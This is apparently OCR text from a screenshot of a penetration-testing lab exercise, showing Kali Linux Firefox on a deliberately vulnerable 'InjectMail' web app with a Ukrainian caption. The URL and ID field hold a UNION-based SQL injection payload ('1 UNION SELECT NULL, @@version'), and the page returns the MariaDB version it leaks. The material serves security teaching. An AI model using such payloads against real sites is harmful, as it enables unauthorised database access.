 Answer:
Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secu × Welcome to InjectMail! × +
192.168.56.4/read?id=1+UNION+SELECT+NULL%2C+version() 140%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage Logout
To read - please enter message ID
Можна дізнатися назву
та версію DBMS.
ID:
1 UNION SELECT NULL, @@version
Read
ID Message
1 Great!
10.0.26-MariaDB-0+deb8u1